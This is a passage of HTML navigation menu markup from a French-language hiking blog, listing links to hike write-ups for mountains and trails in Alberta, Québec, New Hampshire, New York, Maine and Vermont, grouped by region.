		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
